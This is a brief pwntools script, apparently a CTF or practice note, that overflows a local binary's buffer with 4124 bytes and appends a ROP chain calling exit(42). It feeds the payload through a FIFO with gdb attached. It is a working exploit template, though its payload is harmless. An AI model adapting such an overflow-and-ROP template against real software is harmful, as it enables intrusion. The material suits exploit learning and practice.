 pwntools again!
from pwn import * # NOQA
velf = ELF("./pwn")
r = ROP(velf)
r.call("exit", [42])
payload = "A" * 4124 + str(r)
# launch process
vp = process(["./pwn", "./fifo"])
gdb.attach(vp)
# break
with open("./fifo", "w") as f:
f.write(payload)
# forward stdin/stdout to process stdin/stdout
vp.interactive()